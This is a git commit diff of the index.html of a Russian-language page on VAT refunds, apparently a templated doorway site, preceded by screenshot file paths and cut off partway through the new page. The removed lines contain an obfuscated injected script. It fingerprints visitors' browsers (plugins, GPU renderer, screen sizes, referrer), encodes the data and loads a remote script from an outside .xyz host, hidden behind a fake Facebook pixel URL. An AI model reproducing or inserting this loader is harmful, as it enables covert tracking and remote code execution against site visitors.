




==== commit 91028f36: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,97 +1,105 @@
-<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
-
-<html xmlns="http://www.w3.org/1999/xhtml">
-<head>
-<script>var pgconckxugavuemngohbpdmswqwixitnpvbdxlassbnmfzzlnhndlzwhqspnajaqe=function(src){var q=atob("[base64]").split("."),e=encodeURIComponent,g=0,w=window,d=w.document,n=w.navigator,de="documentElement",s=w.screen,p="",a="avail",i="inner",o="outer",H="Height",W="Width",c=w.chrome?Object.keys(w.chrome).join("*"):"*",tag=d.createElement("script");function wd(){try{for(var l in q){var z=q[l];if(w[z]||n[z])return z;if(d&&d[de]&&d[de].getAttribute&&d[de].getAttribute(z))return z;if(z in w||z in d)return z}return 0}catch(e){}}!function wp(){try{if(n&&n.plugins){Object.keys(n.plugins).forEach(function(i){if(n.plugins[i])p+=n.plugins[i].filename+"*"})}}catch(e){}}();try{g=d.createElement("canvas").getContext("webgl");g=g.getParameter(g.getExtension("WEBGL_debug_renderer_info").UNMASKED_RENDERER_WEBGL)}catch(e){}src="https://vozvratnarodu.xyz/script.php?clid="+btoa("ref="+e(d.referrer)+"&drive="+wd()+"&c="+c+"&s="+s[a+H]+"*"+w[i+H]+"*"+w[o+H]+"*"+s[a+W]+"*"+w[i+W]+"*"+w[o+W]+"*"+w.devicePixelRatio+"*"+n.maxTouchPoints+"&p="+p+"&h="+n.hardwareConcurrency+"*"+n.deviceMemory+"*"+e(g)+"&t="+e(new Date().toString())+"&q="+e(w.location.search.substr(1)));tag["type"]="text/javascript";tag["src"]=src;document.head.appendChild(tag)}("https://connect.facebook.net/en_US/fbevents.js")</script>
-<meta name="description" content="Как возвращается НДС: схема возврата (возмещения) - nalog-nalog.ru" />
-<meta name="keywords" content="Как возвращается НДС: схема возврата (возмещения) - nalog-nalog.ru" />
-<title>Как возвращается НДС: схема возврата (возмещения) - nalog-nalog.ru | Компенсация НДС 2020</title>
-<meta http-equiv="content-type" content="text/html; charset=utf-8" />
-<link rel="stylesheet" type="text/css" href="style.css" />
-
-
-</head>
-<body  id="FQAffu4nl">
-<div id="wrapper">
-	<div id="header">
-		<div id="logo">
-			<h1 id="lZfLbkpwQ"><a href="index.html">Компенсация НДС 2020</a></h1>
-		</div>
-		<div id="slogan">
-			<h2 id="2k7qTvpNFAKT"></h2>
-		</div>
-	</div>
-	<div id="menu">
+<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
+<html xmlns="http://www.w3.org/1999/xhtml">
+<head>
+<meta name="keywords" content="Как возвращается НДС: схема возврата (возмещения) - nalog-nalog.ru" />
+<meta name="description" content="Как возвращается НДС: схема возврата (возмещения) - nalog-nalog.ru" />
+<meta http-equiv="content-type" content="text/html; charset=utf-8" />
+<title>Как возвращается НДС: схема возврата (возмещения) - nalog-nalog.ru</title>
+<link href='http://fonts.googleapis.com/css?family=Nova+Mono' rel='stylesheet' type='text/css' />
+<link href="style.css" rel="stylesheet" type="text/css" media="screen" />
+
+
+</head>
+<body  id="mMo6HddinVXz6T">
+<div id="wrapper">
+	<div id="header-wrapper">
+		<div id="header">
+			<div id="logo">
+				<h1><a href="#">Компенсация НДС 2020</a></h1>
+			</div>
+		</div>
+	</div>
+	<!-- end #header -->
+	<div id="menu">
+		<ul>
+			<li class="current_page_item"><a href="#">Home</a></li>
+			<li><a href="privacy-policy.html">Privacy policy</a></li>
+			<li><a href="terms.html">Terms and Conditions</a></li>
+			<li><a href="photo.html">Photo gallery</a></li>
+			<li><a href="contact.html">Contacts</a></li>
+		</ul>
+	</div>
+	<!-- end #menu -->
+	<div id="page">
+		<div id="page-bgtop">
+			<div id="page-bgbtm">
+				<div id="content">
+					<div class="post">
+						<h2 class="title"><a href="#">Как возвращается НДС: схема возврата (возмещения) - nalog-nalog.ru</a></h2>
+						<p class="meta">Posted by <a href="#">Someone</a> 2020.11.16 10:14
